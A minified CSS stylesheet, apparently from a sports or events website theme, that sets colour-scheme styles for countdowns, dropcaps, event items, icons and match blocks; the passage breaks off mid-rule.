.picker__list-item--disabled{background-color:#fcf7f1}.scheme_light .sc_form .picker__list-item--disabled,.scheme_light .sc_form .picker__list-item--disabled:hover,.scheme_light .sc_form .picker--focused .picker__list-item--disabled{background-color:#fcf7f1}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff}.scheme_blue .sc_form .picker__list-item--disabled,.scheme_blue .sc_form .picker__list-item--disabled:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--disabled{background-color:#f1eee9}.scheme_blue_dark .sc_form .picker__list-item--disabled,.scheme_blue_dark .sc_form .picker__list-item--disabled:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{border-color:#fcf7f1}.scheme_light .sc_form .picker__list-item--disabled,.scheme_light .sc_form .picker__list-item--disabled:hover,.scheme_light .sc_form .picker--focused .picker__list-item--disabled{border-color:#fff}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{border-color:#fff}.scheme_blue .sc_form .picker__list-item--disabled,.scheme_blue .sc_form .picker__list-item--disabled:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--disabled{border-color:#fff}.scheme_blue_dark .sc_form .picker__list-item--disabled,.scheme_blue_dark .sc_form .picker__list-item--disabled:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--disabled{border-color:#fff}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#edb39b}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#edb39b}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#fff}.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#83b640}.scheme_blue_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_blue_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#fff}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#fcf7f1}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#fff}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#fff}.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#fff}.scheme_blue_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#fff}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#fcf7f1}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#fcf7f1}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#fff}.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#f1eee9}.scheme_blue_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#fff}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#edb39b}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#edb39b}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#fff}.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#83b640}.scheme_blue_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#fff}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#edb39b}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#edb39b}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#fff}.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#83b640}.scheme_blue_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#fff}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#edb39b}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#edb39b}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#fff}.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#83b640}.scheme_blue_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#fff}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#edb39b}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#edb39b}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#fff}.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#83b640}.scheme_blue_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#fff}.sc_dropcaps .sc_dropcaps_item{font-family:"texgyretermes",serif}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_light .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_dark .sc_dropcaps .sc_dropcaps_item{color:#b1b0af}.scheme_blue .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_blue_dark .sc_dropcaps .sc_dropcaps_item{color:#b1b0af}.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#edb39b}.scheme_light .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#edb39b}.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#fff}.scheme_blue .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#83b640}.scheme_blue_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#fff}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#edb39b}.scheme_light .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#edb39b}.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#fff}.scheme_blue .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#83b640}.scheme_blue_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#fff}.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#72b5ca}.scheme_light .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#72b5ca}.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#ebc6b6}.scheme_blue .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#503a85}.scheme_blue_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#83b640}.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#edb39b}.scheme_light .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#edb39b}.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#edb39b}.scheme_blue .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#503a85}.scheme_blue_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#83b640}.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#fcf7f1}.scheme_light .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#fcf7f1}.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#fff}.scheme_blue .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#f1eee9}.scheme_blue_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#fff}.scheme_original .sc_emailer{border-color:#fcf7f1}.scheme_light .sc_emailer{border-color:#fff}.scheme_dark .sc_emailer{border-color:#fff}.scheme_blue .sc_emailer{border-color:#fff}.scheme_blue_dark .sc_emailer{border-color:#fff}.scheme_original .sc_events_item .sc_events_item_readmore{color:#33302e}.scheme_light .sc_events_item .sc_events_item_readmore{color:#33302e}.scheme_dark .sc_events_item .sc_events_item_readmore{color:#6f6f6f}.scheme_blue .sc_events_item .sc_events_item_readmore{color:#33302e}.scheme_blue_dark .sc_events_item .sc_events_item_readmore{color:#6f6f6f}.scheme_original .sc_events_item .sc_events_item_readmore span{color:#edb39b}.scheme_light .sc_events_item .sc_events_item_readmore span{color:#edb39b}.scheme_dark .sc_events_item .sc_events_item_readmore span{color:#fff}.scheme_blue .sc_events_item .sc_events_item_readmore span{color:#83b640}.scheme_blue_dark .sc_events_item .sc_events_item_readmore span{color:#fff}.scheme_original .sc_events_item .sc_events_item_readmore:hover,.scheme_original .sc_events_item .sc_events_item_readmore:hover span{color:#72b5ca}.scheme_light .sc_events_item .sc_events_item_readmore:hover,.scheme_light .sc_events_item .sc_events_item_readmore:hover span{color:#72b5ca}.scheme_dark .sc_events_item .sc_events_item_readmore:hover,.scheme_dark .sc_events_item .sc_events_item_readmore:hover span{color:#ebc6b6}.scheme_blue .sc_events_item .sc_events_item_readmore:hover,.scheme_blue .sc_events_item .sc_events_item_readmore:hover span{color:#503a85}.scheme_blue_dark .sc_events_item .sc_events_item_readmore:hover,.scheme_blue_dark .sc_events_item .sc_events_item_readmore:hover span{color:#83b640}.scheme_original .sc_events_style_events-1 .sc_events_item{background-color:#fff}.scheme_light .sc_events_style_events-1 .sc_events_item{background-color:#fcf7f1}.scheme_dark .sc_events_style_events-1 .sc_events_item{background-color:#504b47}.scheme_blue .sc_events_style_events-1 .sc_events_item{background-color:#fff}.scheme_blue_dark .sc_events_style_events-1 .sc_events_item{background-color:#120d1f}.scheme_original .sc_events_style_events-1 .sc_events_item{color:#6f6f6f}.scheme_light .sc_events_style_events-1 .sc_events_item{color:#6f6f6f}.scheme_dark .sc_events_style_events-1 .sc_events_item{color:#b1b0af}.scheme_blue .sc_events_style_events-1 .sc_events_item{color:#6f6f6f}.scheme_blue_dark .sc_events_style_events-1 .sc_events_item{color:#b1b0af}.scheme_original .sc_events_style_events-1 .sc_events_item_date{color:#72b5ca}.scheme_light .sc_events_style_events-1 .sc_events_item_date{color:#72b5ca}.scheme_dark .sc_events_style_events-1 .sc_events_item_date{color:#ebc6b6}.scheme_blue .sc_events_style_events-1 .sc_events_item_date{color:#503a85}.scheme_blue_dark .sc_events_style_events-1 .sc_events_item_date{color:#83b640}.scheme_original .sc_events_style_events-2 .sc_events_item{border-color:#e4e7e8}.scheme_light .sc_events_style_events-2 .sc_events_item{border-color:#e4e7e8}.scheme_dark .sc_events_style_events-2 .sc_events_item{border-color:#696460}.scheme_blue .sc_events_style_events-2 .sc_events_item{border-color:#eeeeef}.scheme_blue_dark .sc_events_style_events-2 .sc_events_item{border-color:#696460}.scheme_original .sc_events_style_events-2 .sc_events_item_date{background-color:#edb39b}.scheme_light .sc_events_style_events-2 .sc_events_item_date{background-color:#edb39b}.scheme_dark .sc_events_style_events-2 .sc_events_item_date{background-color:#fff}.scheme_blue .sc_events_style_events-2 .sc_events_item_date{background-color:#83b640}.scheme_blue_dark .sc_events_style_events-2 .sc_events_item_date{background-color:#fff}.scheme_original .sc_events_style_events-2 .sc_events_item_date{color:#fff}.scheme_light .sc_events_style_events-2 .sc_events_item_date{color:#fff}.scheme_dark .sc_events_style_events-2 .sc_events_item_date{color:#b1b0af}.scheme_blue .sc_events_style_events-2 .sc_events_item_date{color:#fff}.scheme_blue_dark .sc_events_style_events-2 .sc_events_item_date{color:#b1b0af}.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,.scheme_original .sc_events_style_events-2 .sc_events_item_details:before{background-color:#e4e7e8}.scheme_light .sc_events_style_events-2 .sc_events_item_time:before,.scheme_light .sc_events_style_events-2 .sc_events_item_details:before{background-color:#e4e7e8}.scheme_dark .sc_events_style_events-2 .sc_events_item_time:before,.scheme_dark .sc_events_style_events-2 .sc_events_item_details:before{background-color:#696460}.scheme_blue .sc_events_style_events-2 .sc_events_item_time:before,.scheme_blue .sc_events_style_events-2 .sc_events_item_details:before{background-color:#eeeeef}.scheme_blue_dark .sc_events_style_events-2 .sc_events_item_time:before,.scheme_blue_dark .sc_events_style_events-2 .sc_events_item_details:before{background-color:#696460}.scheme_original .sc_googlemap_content{background-color:#fff}.scheme_light .sc_googlemap_content{background-color:#fcf7f1}.scheme_dark .sc_googlemap_content{background-color:#504b47}.scheme_blue .sc_googlemap_content{background-color:#fff}.scheme_blue_dark .sc_googlemap_content{background-color:#120d1f}.scheme_original .sc_highlight_style_1{background-color:#edb39b}.scheme_light .sc_highlight_style_1{background-color:#edb39b}.scheme_dark .sc_highlight_style_1{background-color:#fff}.scheme_blue .sc_highlight_style_1{background-color:#83b640}.scheme_blue_dark .sc_highlight_style_1{background-color:#fff}.scheme_original .sc_highlight_style_1{color:#fff}.scheme_light .sc_highlight_style_1{color:#fff}.scheme_dark .sc_highlight_style_1{color:#b1b0af}.scheme_blue .sc_highlight_style_1{color:#fff}.scheme_blue_dark .sc_highlight_style_1{color:#b1b0af}.scheme_original .sc_highlight_style_2{background-color:#72b5ca}.scheme_light .sc_highlight_style_2{background-color:#72b5ca}.scheme_dark .sc_highlight_style_2{background-color:#ebc6b6}.scheme_blue .sc_highlight_style_2{background-color:#503a85}.scheme_blue_dark .sc_highlight_style_2{background-color:#83b640}.scheme_original .sc_highlight_style_2{color:#fff}.scheme_light .sc_highlight_style_2{color:#fff}.scheme_dark .sc_highlight_style_2{color:#b1b0af}.scheme_blue .sc_highlight_style_2{color:#fff}.scheme_blue_dark .sc_highlight_style_2{color:#b1b0af}.scheme_original .sc_highlight_style_3{background-color:#fcf7f1}.scheme_light .sc_highlight_style_3{background-color:#fcf7f1}.scheme_dark .sc_highlight_style_3{background-color:#fff}.scheme_blue .sc_highlight_style_3{background-color:#f1eee9}.scheme_blue_dark .sc_highlight_style_3{background-color:#fff}.scheme_original .sc_highlight_style_3{color:#6f6f6f}.scheme_light .sc_highlight_style_3{color:#6f6f6f}.scheme_dark .sc_highlight_style_3{color:#b1b0af}.scheme_blue .sc_highlight_style_3{color:#6f6f6f}.scheme_blue_dark .sc_highlight_style_3{color:#b1b0af}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#fff}.scheme_light .sc_icon_hover:hover,.scheme_light a:hover .sc_icon_hover{color:#fff}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{color:#b1b0af}.scheme_blue .sc_icon_hover:hover,.scheme_blue a:hover .sc_icon_hover{color:#fff}.scheme_blue_dark .sc_icon_hover:hover,.scheme_blue_dark a:hover .sc_icon_hover{color:#b1b0af}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{background-color:#edb39b}.scheme_light .sc_icon_hover:hover,.scheme_light a:hover .sc_icon_hover{background-color:#edb39b}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{background-color:#fff}.scheme_blue .sc_icon_hover:hover,.scheme_blue a:hover .sc_icon_hover{background-color:#83b640}.scheme_blue_dark .sc_icon_hover:hover,.scheme_blue_dark a:hover .sc_icon_hover{background-color:#fff}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#edb39b}.scheme_light .sc_icon_shape_round.sc_icon,.scheme_light .sc_icon_shape_square.sc_icon{background-color:#edb39b}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{background-color:#fff}.scheme_blue .sc_icon_shape_round.sc_icon,.scheme_blue .sc_icon_shape_square.sc_icon{background-color:#83b640}.scheme_blue_dark .sc_icon_shape_round.sc_icon,.scheme_blue_dark .sc_icon_shape_square.sc_icon{background-color:#fff}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{border-color:#edb39b}.scheme_light .sc_icon_shape_round.sc_icon,.scheme_light .sc_icon_shape_square.sc_icon{border-color:#edb39b}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{border-color:#fff}.scheme_blue .sc_icon_shape_round.sc_icon,.scheme_blue .sc_icon_shape_square.sc_icon{border-color:#83b640}.scheme_blue_dark .sc_icon_shape_round.sc_icon,.scheme_blue_dark .sc_icon_shape_square.sc_icon{border-color:#fff}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{color:#fff}.scheme_light .sc_icon_shape_round.sc_icon,.scheme_light .sc_icon_shape_square.sc_icon{color:#fff}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{color:#b1b0af}.scheme_blue .sc_icon_shape_round.sc_icon,.scheme_blue .sc_icon_shape_square.sc_icon{color:#fff}.scheme_blue_dark .sc_icon_shape_round.sc_icon,.scheme_blue_dark .sc_icon_shape_square.sc_icon{color:#b1b0af}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#edb39b}.scheme_light .sc_icon_shape_round.sc_icon:hover,.scheme_light .sc_icon_shape_square.sc_icon:hover,.scheme_light a:hover .sc_icon_shape_round.sc_icon,.scheme_light a:hover .sc_icon_shape_square.sc_icon{color:#edb39b}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{color:#fff}.scheme_blue .sc_icon_shape_round.sc_icon:hover,.scheme_blue .sc_icon_shape_square.sc_icon:hover,.scheme_blue a:hover .sc_icon_shape_round.sc_icon,.scheme_blue a:hover .sc_icon_shape_square.sc_icon{color:#83b640}.scheme_blue_dark .sc_icon_shape_round.sc_icon:hover,.scheme_blue_dark .sc_icon_shape_square.sc_icon:hover,.scheme_blue_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_blue_dark a:hover .sc_icon_shape_square.sc_icon{color:#fff}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{background-color:#fff}.scheme_light .sc_icon_shape_round.sc_icon:hover,.scheme_light .sc_icon_shape_square.sc_icon:hover,.scheme_light a:hover .sc_icon_shape_round.sc_icon,.scheme_light a:hover .sc_icon_shape_square.sc_icon{background-color:#fcf7f1}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{background-color:#504b47}.scheme_blue .sc_icon_shape_round.sc_icon:hover,.scheme_blue .sc_icon_shape_square.sc_icon:hover,.scheme_blue a:hover .sc_icon_shape_round.sc_icon,.scheme_blue a:hover .sc_icon_shape_square.sc_icon{background-color:#fff}.scheme_blue_dark .sc_icon_shape_round.sc_icon:hover,.scheme_blue_dark .sc_icon_shape_square.sc_icon:hover,.scheme_blue_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_blue_dark a:hover .sc_icon_shape_square.sc_icon{background-color:#120d1f}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{background-color:#fcf7f1}.scheme_light figure figcaption,.scheme_light .sc_image figcaption{background-color:#fcf7f1}.scheme_dark figure figcaption,.scheme_dark .sc_image figcaption{background-color:#fff}.scheme_blue figure figcaption,.scheme_blue .sc_image figcaption{background-color:#f1eee9}.scheme_blue_dark figure figcaption,.scheme_blue_dark .sc_image figcaption{background-color:#fff}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{color:#6f6f6f}.scheme_light figure figcaption,.scheme_light .sc_image figcaption{color:#6f6f6f}.scheme_dark figure figcaption,.scheme_dark .sc_image figcaption{color:#b1b0af}.scheme_blue figure figcaption,.scheme_blue .sc_image figcaption{color:#6f6f6f}.scheme_blue_dark figure figcaption,.scheme_blue_dark .sc_image figcaption{color:#b1b0af}.scheme_original .sc_infobox.sc_infobox_style_regular{background-color:#edb39b}.scheme_light .sc_infobox.sc_infobox_style_regular{background-color:#edb39b}.scheme_dark .sc_infobox.sc_infobox_style_regular{background-color:#fff}.scheme_blue .sc_infobox.sc_infobox_style_regular{background-color:#83b640}.scheme_blue_dark .sc_infobox.sc_infobox_style_regular{background-color:#fff}.scheme_original .sc_list_style_iconed li:before,.scheme_original .sc_list_style_iconed .sc_list_icon{color:#edb39b}.scheme_light .sc_list_style_iconed li:before,.scheme_light .sc_list_style_iconed .sc_list_icon{color:#edb39b}.scheme_dark .sc_list_style_iconed li:before,.scheme_dark .sc_list_style_iconed .sc_list_icon{color:#fff}.scheme_blue .sc_list_style_iconed li:before,.scheme_blue .sc_list_style_iconed .sc_list_icon{color:#83b640}.scheme_blue_dark .sc_list_style_iconed li:before,.scheme_blue_dark .sc_list_style_iconed .sc_list_icon{color:#fff}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#33302e}.scheme_light .sc_list_style_iconed li .sc_list_title{color:#33302e}.scheme_dark .sc_list_style_iconed li .sc_list_title{color:#6f6f6f}.scheme_blue .sc_list_style_iconed li .sc_list_title{color:#33302e}.scheme_blue_dark .sc_list_style_iconed li .sc_list_title{color:#6f6f6f}.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#72b5ca}.scheme_light .sc_list_style_iconed li a:hover .sc_list_title{color:#72b5ca}.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title{color:#ebc6b6}.scheme_blue .sc_list_style_iconed li a:hover .sc_list_title{color:#503a85}.scheme_blue_dark .sc_list_style_iconed li a:hover .sc_list_title{color:#83b640}.scheme_original .sc_line{border-color:#e4e7e8}.scheme_light .sc_line{border-color:#e4e7e8}.scheme_dark .sc_line{border-color:#696460}.scheme_blue .sc_line{border-color:#eeeeef}.scheme_blue_dark .sc_line{border-color:#696460}.scheme_original .sc_line .sc_line_title{color:#afafaf}.scheme_light .sc_line .sc_line_title{color:#afafaf}.scheme_dark .sc_line .sc_line_title{color:#fff}.scheme_blue .sc_line .sc_line_title{color:#b1b0af}.scheme_blue_dark .sc_line .sc_line_title{color:#fff}.scheme_original .sc_line .sc_line_title{background-color:#fff}.scheme_light .sc_line .sc_line_title{background-color:#fcf7f1}.scheme_dark .sc_line .sc_line_title{background-color:#504b47}.scheme_blue .sc_line .sc_line_title{background-color:#fff}.scheme_blue_dark .sc_line .sc_line_title{background-color:#120d1f}.scheme_original .match_block .player_country{background-color:#edb39b}.scheme_light .match_block .player_country{background-color:#edb39b}.scheme_dark .match_block .player_country{background-color:#fff}.scheme_blue .match_block .player_country{background-color:#83b640}.scheme_blue_dark .match_block .player_country{background-color:#fff}.scheme_original .match_block .player_country{color:#fff}.scheme_light .match_block .player_country{color:#fff}.scheme_dark .match_block .player_country{color:#b1b0af}.scheme_blue .match_block .player_country{color:#fff}.scheme_blue_dark .match_block .player_country{color:#b1b0af}.scheme_original .match_block .player_name a{color:#33302e}.scheme_light .match_block .player_name a{color:#33302e}.scheme_dark .match_block .player_name a{color:#6f6f6f}.scheme_blue .match_block .player_name a{color:#120d1f}.scheme_blue_dark .match_block .player_name a{color:#6f6f6f}.scheme_original .match_block .player_name a{background-color:#fcf7f1}.scheme_light .match_block .player_name a{background-color:#fcf7f1}.scheme_dark .match_block .player_name a{background-color:#fff}.scheme_blue .match_block .player_name a{background-color:#f1eee9}.scheme_blue_dark .match_block .player_name a{background-color:#fff}.scheme_original .match_block .player_name a:hover{color:#fff}.scheme_light .match_block .player_name a:hover{color:#fff}.scheme_dark .match_block .player_name a:hover{color:#b1b0af}.scheme_blue .match_block .player_name a:hover{color:#fff}.scheme_blue_dark .match_block .player_name a:hover{color:#b1b0af}.scheme_original .match_block .player_name a:hover{background-color:#edb39b}.scheme_light .match_block .player_name a:hover{background-color:#edb39b}.scheme_dark .match_block .player_name a:hover{background-color:#fff}.scheme_blue .match_block .player_name a:hover{background-color:#83b640}.scheme_blue_dark .match_block .player_name a:hover{background-color:#fff}.scheme_original .match_block .match_score{color:#33302e}.scheme_light .match_block .match_score{color:#33302e}.scheme_dark .match_block .match_score{color:#6f6f6f}.scheme_blue .match_block .match_score{color:#120d1f}.scheme_blue_dark .match_block .match_score{color:#6f6f6f}.scheme_original .match_block .match_score{background-color:#fcf7f1}.scheme_light .match_block .match_score{background-color:#fcf7f1}.scheme_dark .match_block .match_score{background-color:#fff}.scheme_blue .match_block .match_score{background-color:#f1eee9}.scheme_blue_dark .match_block .match_score{background-color:#fff}.scheme_original .match_block .match_category a{color:#6f6f6f}.scheme_light .match_block .match_category a{color:#6f6f6f}.scheme_dark .match_block .match_category a{color:#b1b0af}.scheme_blue .match_block .match_category a{color:#6f6f6f}.scheme_blue_dark .match_block .match_category a{color:#b1b0af}.scheme_original .match_block .match_category a:hover,.scheme_original .match_block .match_date{color:#edb39b}.scheme_light .match_block .match_category a:hover,.scheme_light .match_block .match_date{color:#edb39b}.scheme_dark .match_block .match_category a:hover,.scheme_dark .match_block .match_date{color:#fff}.scheme_blue .match_block .match_category a:hover,.scheme_blue .match_block .match_date{color:#83b640}.scheme_blue_dark .match_block .match_category a:hover,.scheme_blue_dark .match_block .match_date{color:#fff}.scheme_original .post_item_colored .match_date{color:#edb39b}.scheme_light .post_item_colored .match_date{color:#edb39b}.scheme_dark .post_item_colored .match_date{color:#fff}.scheme_blue .post_item_colored .match_date{color:#83b640}.scheme_blue_dark .post_item_colored .match_date{color:#fff}.scheme_original .matches_hover>a:after{background-color:rgba(237,179,155,0.3)}.scheme_light .matches_hover>a:after{background-color:rgba(237,179,155,0.3)}.scheme_dark .matches_hover>a:after{background-color:rgba(255,255,255,0.3)}.scheme_blue .matches_hover>a:after{background-color:rgba(131,182,64,0.3)}.scheme_blue_dark .matches_hover>a:after{background-color:rgba(255,255,255,0.3)}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{background-color:#edb39b}.scheme_light .sc_matches.style_matches-1 .sc_matches_next{background-color:#edb39b}.scheme_dark .sc_matches.style_matches-1 .sc_matches_next{background-color:#fff}.scheme_blue .sc_matches.style_matches-1 .sc_matches_next{background-color:#83b640}.scheme_blue_dark .sc_matches.style_matches-1 .sc_matches_next{background-color:#fff}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{color:#fff}.scheme_light .sc_matches.style_matches-1 .sc_matches_next{color:#fff}.scheme_dark .sc_matches.style_matches-1 .sc_matches_next{color:#b1b0af}.scheme_blue .sc_matches.style_matches-1 .sc_matches_next{color:#fff}.scheme_blue_dark .sc_matches.style_matches-1 .sc_matches_next{color:#b1b0af}.scheme_original .sc_matches_next h2,.scheme_original .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_light .sc_matches_next h2,.scheme_light .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_dark .sc_matches_next h2,.scheme_dark .sc_matches_next .sc_item_subtitle{color:#b1b0af}.scheme_blue .sc_matches_next h2,.scheme_blue .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_blue_dark .sc_matches_next h2,.scheme_blue_dark .sc_matches_next .sc_item_subtitle{color:#b1b0af}.scheme_original .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_light .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_dark .sc_matches_next .sc_item_title:after{background-color:#b1b0af}.scheme_blue .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_blue_dark .sc_matches_next .sc_item_title:after{background-color:#b1b0af}.scheme_original .sc_match_date{background-color:#fff}.scheme_light .sc_match_date{background-color:#fff}.scheme_dark .sc_match_date{background-color:#b1b0af}.scheme_blue .sc_match_date{background-color:#fff}.scheme_blue_dark .sc_match_date{background-color:#b1b0af}.scheme_original .sc_match_date{color:#72b5ca}.scheme_light .sc_match_date{color:#72b5ca}.scheme_dark .sc_match_date{color:#ebc6b6}.scheme_blue .sc_match_date{color:#503a85}.scheme_blue_dark .sc_match_date{color:#83b640}.scheme_original .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(252,247,241,0.5)}.scheme_light .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(255,255,255,0.5)}.scheme_dark .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(255,255,255,0.5)}.scheme_blue .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(255,255,255,0.5)}.scheme_blue_dark .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(255,255,255,0.5)}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#edb39b}.scheme_light .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#edb39b}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#fff}.scheme_blue .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#83b640}.scheme_blue_dark .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#fff}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#fcf7f1}.scheme_light .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#fff}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next 